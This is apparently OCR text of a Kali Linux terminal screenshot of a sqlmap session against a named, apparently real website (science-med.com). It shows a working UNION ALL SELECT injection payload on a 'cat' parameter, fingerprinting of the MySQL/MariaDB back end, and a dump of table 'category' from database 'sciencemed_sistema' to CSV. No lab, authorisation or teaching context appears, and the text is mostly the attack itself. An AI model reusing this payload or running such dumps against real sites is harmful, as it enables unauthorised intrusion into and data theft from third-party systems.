 Applications Places Terminal Jan 23 00:28
root@kali: /
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707671,0x504b546946546546 73546451426d7854517379626d43506f6d46734a7048754c4b6f446e5778744562,0x7162717871)
,NULL,NULL,NULL-- -
---
[00:22:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:22:36] [INFO] fetching entries of column(s) 'image' for table 'category' in database 'sciencemed_sistema'
[00:22:43] [WARNING] reflective value(s) found and filtering out
Database: sciencemed_sistema
Table: category
[10 entries]
+--------+
| image  |
+--------+
| 1.png  |
| 2.png  |
| 3.png  |
| 4.png  |
| 5.png  |
| 6.png  |
| 7.png  |
| 8.png  |
| 9.png  |
| 10.png |
+--------+
[00:22:43] [INFO] table 'sciencemed_sistema.category' dumped to CSV file '/root/.local/share/sqlmap/output/science-med.com/dump/sciencemed_sistema/category.csv'
[00:22:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/science-med.com'
[*] ending @ 00:22:43 /2023-01-23/